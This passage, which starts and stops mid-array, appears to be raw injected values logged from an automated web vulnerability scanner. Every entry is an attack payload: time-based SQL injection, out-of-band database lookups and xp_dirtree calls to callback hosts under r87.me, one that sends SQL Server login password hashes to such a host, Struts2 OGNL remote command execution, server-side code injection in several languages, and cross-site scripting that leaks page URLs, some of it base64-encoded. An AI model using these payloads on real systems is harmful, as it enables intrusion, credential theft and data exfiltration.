pg_sleep(25)--","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0A18F0)\u003C\/scRipt>","PageView\\';SELECT pg_sleep(25)--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","http:\/\/104.20.30.206:3306","ViewCategory));SELECT pg_sleep(25)--","ViewCategory\\'));SELECT pg_sleep(25)--","http:\/\/104.20.30.206:22","ViewCategory\\');SELECT pg_sleep(25)--","ViewCategory);SELECT pg_sleep(25)--","ViewCategory;SELECT pg_sleep(25)--","ViewCategory\\';SELECT pg_sleep(25)--","104.20.30.206\/elmah","ViewCategory + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","104.20.30.206\/elmah.axd","104.20.30.206\/trace.axd","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'26432\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24011\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'51315\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'26191\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 97846`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 31018`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-49632)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-11583)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 43830\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 38968\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 7337\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 51384\\'))","\\\"+print localtime()*0+0xFFF9999-42099+\\\"","\\\"+print localtime()*0+0xFFF9999-39642+\\\"","\\'+print localtime()*0+0xFFF9999-81542+\\'","\\'+print localtime()*0+0xFFF9999-90675+\\'","eval(\\'print localtime()*0+0xFFF9999-38154\\')","eval(\\'print localtime()*0+0xFFF9999-4828\\')","print localtime()*0+0xFFF9999-50876","print localtime()*0+0xFFF9999-46051","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'64550\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'89020\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-61444;[\/php]","[php]print(int)0xFFF9999-93657;[\/php]","\\'{${print(int)0xFFF9999-27677}}\\'","\\'{${print(int)0xFFF9999-62561}}\\'","{php}print(int)0xFFF9999-35703;{\/php}","{php}print(int)0xFFF9999-53681;{\/php}","\u003C?=(int)0xFFF9999-48018;\/\/?>","\u003C?=(int)0xFFF9999-92154;\/\/?>","\\\"+print(int)0xFFF9999-66567+\\\"","\\\"+print(int)0xFFF9999-77723+\\\"","\\'+print(int)0xFFF9999-18814+\\'","\\'+print(int)0xFFF9999-62403+\\'","+print(int)0xFFF9999-74623;\/\/","+print(int)0xFFF9999-94411;\/\/","print(int)0xFFF9999-84283;","print(int)0xFFF9999-72484;","print(int)0xFFF9999-25901","print(int)0xFFF9999-98749","\u003C\u0025 response.write(268409241-25223) \u0025>","\u003C\u0025 response.write(268409241-22089) \u0025>","\\\"+response.write(268409241-44862)+\\\"","\\\"+response.write(268409241-1428)+\\\"","+response.write(268409241-70587)\\'","+response.write(268409241-96179)\\'","response.write(268409241-19895)\\'","response.write(268409241-46751)\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(107)||chr(106)||chr(108)||chr(49)||chr(54)||chr(95)||chr(51)||chr(97)||chr(51)||chr(107)||chr(112)||chr(110)||chr(118)||chr(113)||chr(117)||chr(98)||chr(118)||chr(122)||chr(56)||chr(98)||chr(52)||chr(54)||chr(49)||chr(107)||chr(98)||chr(118)||chr(120)||chr(105)||chr(97)||chr(113)||chr(100)||chr(121)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(54)||chr(102)||chr(101)||chr(104)||chr(104)||chr(99)||chr(119)||chr(99)||chr(118)||chr(122)||chr(115)||chr(122)||chr(113)||chr(104)||chr(121)||chr(117)||chr(120)||chr(101)||chr(121)||chr(112)||chr(122)||chr(107)||chr(113)||chr(48)||chr(120)||chr(53)||chr(114)||chr(53)||chr(122)||chr(106)||chr(95)||chr(97)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(108)||chr(108)||chr(97)||chr(111)||chr(121)||chr(117)||chr(122)||chr(110)||chr(120)||chr(121)||chr(50)||chr(103)||chr(55)||chr(109)||chr(121)||chr(57)||chr(100)||chr(105)||chr(97)||chr(119)||chr(99)||chr(109)||chr(109)||chr(99)||chr(117)||chr(111)||chr(115)||chr(106)||chr(115)||chr(101)||chr(119)||chr(110)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(49)||chr(45)||chr(114)||chr(115)||chr(105)||chr(52)||chr(53)||chr(119)||chr(97)||chr(118)||chr(97)||chr(105)||chr(120)||chr(108)||chr(97)||chr(109)||chr(103)||chr(100)||chr(106)||chr(100)||chr(118)||chr(99)||chr(108)||chr(115)||chr(50)||chr(100)||chr(100)||chr(50)||chr(100)||chr(49)||chr(111)||chr(117)||chr(48)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(107)||chr(110)||chr(98)||chr(98)||chr(113)||chr(106)||chr(121)||chr(117)||chr(107)||chr(119)||chr(56)||chr(98)||chr(54)||chr(118)||chr(120)||chr(49)||chr(101)||chr(106)||chr(108)||chr(52)||chr(103)||chr(106)||chr(120)||chr(110)||chr(119)||chr(104)||chr(111)||chr(97)||chr(103)||chr(106)||chr(52)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(111)||chr(118)||chr(56)||chr(55)||chr(120)||chr(102)||chr(55)||chr(53)||chr(108)||chr(115)||chr(53)||chr(52)||chr(109)||chr(121)||chr(101)||chr(122)||chr(118)||chr(106)||chr(109)||chr(115)||chr(106)||chr(106)||chr(49)||chr(108)||chr(99)||chr(103)||chr(107)||chr(111)||chr(99)||chr(101)||chr(101)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppjqrsiy53lpssaqvrn901ew1lckdzx8\\'||\\'1gm.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24798\\')).read()","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp8159ip1khkjlwcb7bwblffjv0rhfrn\\'||\\'e88.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'73865\\')).read()","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp91htyvm55k6qk8qfzlqkaqay8jnx_d\\'||\\'ikg.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp7x2wh43gauua8s7renvfqd1pdqhrpu\\'||\\'jcm.r87.me\\') from DUAL))))","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'95216\\')).read()","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyegrfy9bj4postihzu1oacqaaf2cur\\'||\\'uqk.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp2bgtm4wmo5y4pf0s1j0ugitebxrok4\\'||\\'day.r87.me\\') from DUAL)","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'63103\\')).read()","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppixegjr8zdh1vdiqdzbxirhu6jft93s\\'||\\'90s.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp_dhi0qyzd1shnjtjstdpjoi5uerxnw\\'||\\'z9e.r87.me user=a password=a connect_timeout=2\\'))||\\'","p \\\"#{0xFFF9999.to_i-`echo 48431`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(109)||chr(122)||chr(112)||chr(120)||chr(121)||chr(51)||chr(101)||chr(51)||chr(122)||chr(109)||chr(121)||chr(102)||chr(107)||chr(119)||chr(120)||chr(95)||chr(107)||chr(52)||chr(118)||chr(99)||chr(114)||chr(98)||chr(121)||chr(103)||chr(115)||chr(95)||chr(114)||chr(112)||chr(121)||chr(95)||chr(104)||chr(120)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","p \\\"#{0xFFF9999.to_i-`echo 69161`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(106)||chr(45)||chr(111)||chr(103)||chr(54)||chr(106)||chr(51)||chr(108)||chr(98)||chr(99)||chr(107)||chr(45)||chr(99)||chr(118)||chr(103)||chr(119)||chr(49)||chr(53)||chr(115)||chr(121)||chr(101)||chr(113)||chr(97)||chr(116)||chr(49)||chr(109)||chr(112)||chr(99)||chr(108)||chr(102)||chr(116)||chr(116)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-64563)}","cast((SELECT dblink_connect(\\'host=ria1yxjypp568ot0v_tapxcpse8c9qmf1erxkzno\\'||\\'fb0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-18775)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 9797\\'))","cast((SELECT dblink_connect(\\'host=ria1yxjypppjbhbwg1dn-frwheggudr8o4ao7oyq\\'||\\'sjk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 40792\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 18608\\'))","dblink_connect(\\'host=ria1yxjyppievzj11-bnkuytjkjmmqrbes7yczas\\'||\\'os4.r87.me user=a password=a connect_timeout=2\\')","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 80359\\'))","\\\"+print localtime()*0+0xFFF9999-51979+\\\"","dblink_connect(\\'host=ria1yxjyppcxicd97q2y9otif7o521ywz8qk17ta\\'||\\'_ys.r87.me user=a password=a connect_timeout=2\\')","\\\"+print localtime()*0+0xFFF9999-14931+\\\"","\\'+print localtime()*0+0xFFF9999-2604+\\'","SELECT dblink_connect(\\'host=ria1yxjypp6l8v8j8ldjjqgg6ag6xrke0kv4y99z\\'||\\'kqg.r87.me user=a password=a connect_timeout=2\\')","\\'+print localtime()*0+0xFFF9999-2122+\\'","SELECT dblink_connect(\\'host=ria1yxjypp_6cf1ci9lbowcz7eugfkjshjrqrqae\\'||\\'07a.r87.me user=a password=a connect_timeout=2\\')","eval(\\'print localtime()*0+0xFFF9999-93314\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppv6fmwrznz0tax18sfsjouxa1e6v0lq\\'+\\'zlq.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppw5mobseg2zyandfkfyygizftwu7z89\\'+\\'ivs.r87.me\\')exec sp_executesql \u0040r--","eval(\\'print localtime()*0+0xFFF9999-37392\\')","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypptvv-p9jnzv_guvytfkbnblbrjwj4rb\\'+\\'rrw.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppc39p3loyupck8bhiprvfxyj2o-bz9y\\'+\\'yi4.r87.me\\')exec sp_executesql \u0040r--","print localtime()*0+0xFFF9999-23857","print localtime()*0+0xFFF9999-9917","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypplgkaa4-badkiiflcllouomslzabfjc\\'+\\'lie.r87.me\\')exec sp_executesql \u0040r","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'13017\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'54907\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp6ipu7etdxbyyavjlhjzg5natxklgfy\\'+\\'228.r87.me\\')exec sp_executesql \u0040r","[php]print(int)0xFFF9999-78400;[\/php]","[php]print(int)0xFFF9999-95242;[\/php]","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjt14ujwc1i4zsqzis0eo-mbwc8wtwk\\'+\\'7tm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplznm_yi0qfnjzvfbmaamna4yfg70c7\\'+\\'rhe.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'{${print(int)0xFFF9999-71488}}\\'","\\'{${print(int)0xFFF9999-72322}}\\'","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppyqdgcgb_e8qnksgodr5yq2mqf3gz1i\\'+\\'2lc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","{php}print(int)0xFFF9999-98346;{\/php}","{php}print(int)0xFFF9999-65434;{\/php}","\u003C?=(int)0xFFF9999-62105;\/\/?>","\u003C?=(int)0xFFF9999-51059;\/\/?>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppu8dbwdfus-zec6dolddzqrqdni80jt\\'+\\'crc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-91618+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6xnmins4qgmplwfc6muqsju6d6h5bj\\'+\\'hau.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-94765+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp_za52zlgzeyp5eowomr82ua1tem70w\\'+\\'y7i.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-56624+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppt64rz_f6jrmocrf9d1q54u1dejdhx-\\'+\\'n78.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-64350+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppln11hr3ga7ezbebtjjgztynkwmubdk\\'+\\'ulq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsrjwx4tnve3zp1w0f2ig8ordyl_bmu\\'+\\'-zs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","+print(int)0xFFF9999-88899;\/\/","+print(int)0xFFF9999-34095;\/\/","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplqk7lgxw9igylnf4_6xxxb0neej3-1\\'+\\'jli.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjbdaywkz8ke1wgpo6st1tjtefd6nvg\\'+\\'xqq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-4880;","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjlaurbctxj3bpc4xxdkpuprqv5-3ve\\'+\\'txu.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-39984;","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvid5speuxmhsumgaa2dkwhfyxeoeb2\\'+\\'yw4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp0hj2tqctkrtcnxmbizeaotkqzemoyz\\'+\\'_s4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-1678","print(int)0xFFF9999-9922","\u003C\u0025 response.write(268409241-12599) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypplofqrwdbp5lq_t9mcespcjne99bcnz\\'+\\'dxo.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\u003C\u0025 response.write(268409241-12700) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppdq9ibwbclj3nhlcwdt4wqir03rtogx\\'+\\'8n8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\\\"+response.write(268409241-77801)+\\\"","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplgo22lx-do3kxksanaekqgtv33l6xf\\'+\\'en4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsnk721iaaspdlo3nzqbrhtqqxgwnwr\\'+\\'yh8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\\\"+response.write(268409241-92956)+\\\"","+response.write(268409241-70198)\\'","+response.write(268409241-47070)\\'","response.write(268409241-29516)\\'","response.write(268409241-74992)\\'","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa5uy2pkgpymvrba8fcvbwaaovhigg8\\\"+\\\"bdu.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa7juv_ghvli1ddbjhmeoxllegw5eig\\\"+\\\"gxw.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppalbcyuqx5ka_tiv3uihgix1dhhoi0j\\\"+\\\"0qs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppvjxlgiuckfs5nwqtnhca6rophqcomz\\\"+\\\"oxs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcDI4cWltYWNlenRiM2Zyd19tb24tY3ZqY2o5cjVzaiIrImRveS5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGZtZnpseDJybmlwMWR3a2tqOHZyZnZ4OG12ZG11YiIrIjBpby5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppqwgoo3x0hunpuge_3w07tf3gxfv0d-\\'+\\'yk4.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppddsig5jovi8grzxlw58hih_c5lx2l_\\'+\\'yzm.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypps1dnpxher7zrigiqqghywpzhak6jju\\'+\\'wwc.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" 